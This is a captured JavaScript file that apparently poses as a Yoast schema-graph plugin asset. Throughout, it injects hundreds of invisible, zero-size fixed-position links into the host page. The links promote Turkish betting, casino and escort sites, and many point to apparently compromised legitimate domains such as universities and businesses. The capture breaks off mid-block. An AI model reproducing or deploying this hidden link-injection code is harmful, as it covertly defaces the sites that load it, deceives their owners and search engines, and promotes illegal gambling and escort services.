

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 3623
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.kilpatrickspub.com/");
    a.appendChild(linkText);
    a.title = "https://www.kilpatrickspub.com/";
    a.href = "https://www.kilpatrickspub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren bahis siteleri";
    a.href = "https://restaurantetrivio.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://stealthbelt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://parquecrazydonkey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.pillarstherapy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://ragecagenh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://zona78.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://theboreddev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com/journals";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.boyertownvisioncenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinofast");
    a.appendChild(linkText);
    a.title = "casinofast";
    a.href = "https://www.reliablerentall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.alaia-duelo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://planting-a-seed.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.royalbankamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://nyctf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.spicesmedicinalherbs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.thehenryroot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.globaltruth.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sfsafe.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://notariamoledo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.drkerai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgray");
    a.appendChild(linkText);
    a.title = "betgray";
    a.href = "https://ics-virtualexpo.dupont.com/en/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.teamgutters.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.mrcoconut.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://bip.ibdim.edu.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.tonypuryear.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://mediamaratoncordoba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://flavorsoftheisle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.juww.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.fenalcocaldas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinowon");
    a.appendChild(linkText);
    a.title = "casinowon";
    a.href = "https://holisticlearningsolutions.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://akdenizhayvanhastanesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal");
    a.appendChild(linkText);
    a.title = "casinoroyal";
    a.href = "https://hackatour.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://petalingbc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misty casino giriş");
    a.appendChild(linkText);
    a.title = "misty casino giriş";
    a.href = "https://www.mentorindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://1strx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinowon");
    a.appendChild(linkText);
    a.title = "casinowon";
    a.href = "https://tr.casinowontek6.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Dubai escort");
    a.appendChild(linkText);
    a.title = "Dubai escort";
    a.href = "https://numberonemodelagency.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas giriş");
    a.appendChild(linkText);
    a.title = "Betpas giriş";
    a.href = "https://ziptechzip.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lph.unhas.ac.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgray");
    a.appendChild(linkText);
    a.title = "betgray";
    a.href = "https://ics-virtualexpo.dupont.com/en/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://mattformacomb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgray güncel");
    a.appendChild(linkText);
    a.title = "betgray güncel";
    a.href = "https://ics-virtualexpo.dupont.com/en/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.title = "Romabet";
    a.href = "https://dntu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süperbetin giriş");
    a.appendChild(linkText);
    a.title = "süperbetin giriş";
    a.href = "https://www.bahisciyeri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://simet.com.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.drkerai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.teamgutters.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://sgld.ukzn.ac.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://sgld.ukzn.ac.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.ahmedalmaghribi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pai.staia.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpasha");
    a.appendChild(linkText);
    a.title = "grandpasha";
    a.href = "https://www.instagram.com/grandpasha.bet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://silvaplumbingandheating.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://bodegalacaroyense.com.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("halkalı escort");
    a.appendChild(linkText);
    a.title = "halkalı escort";
    a.href = "https://istanbulkucukcekmece.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://televox.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://ekkogroup.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.denmet.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.denmet.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://erektas.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://erektas.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.hanic.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.hanic.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.intersisajans.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://escafandra.news/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.intersisajans.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("norabahis");
    a.appendChild(linkText);
    a.title = "norabahis";
    a.href = "https://thesevenwebs.rf.gd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://sophisticnetworks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://x.com/Ultrabete_Giris";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://drshomasarkar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://coalicionpormelilla.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://tr.kalebetguncel5.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet ");
    a.appendChild(linkText);
    a.title = "holiganbet ";
    a.href = "http://janvani.jau.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.property-in-sicily.estate/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.mrcoconut.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://mineracuzcatlan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cloudbet");
    a.appendChild(linkText);
    a.title = "cloudbet";
    a.href = "https://doanbac.id.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://fxhanuman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
